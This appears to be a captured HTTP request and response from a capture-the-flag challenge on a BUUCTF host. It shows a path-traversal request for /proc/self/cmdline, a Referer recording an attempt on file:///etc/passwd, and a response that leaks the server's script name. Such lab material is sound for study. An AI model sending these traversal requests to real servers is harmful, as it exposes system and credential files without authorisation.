 Request
Raw Params Headers Hex
GET /page?url=../../../../../../../proc/self/cmdline HTTP/1.1
Host: 49a5227f-fa14-44cd-a32b-27a6ffac106b.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer:
http://49a5227f-fa14-44cd-a32b-27a6ffac106b.node3.buuoj.cn/page?url=file%3A%2F%2F
%2Fetc%2Fpasswd
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 30 Jul 2020 10:25:22 GMT
Content-Type: application/octet-stream
Content-Length: 15
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
python2app.py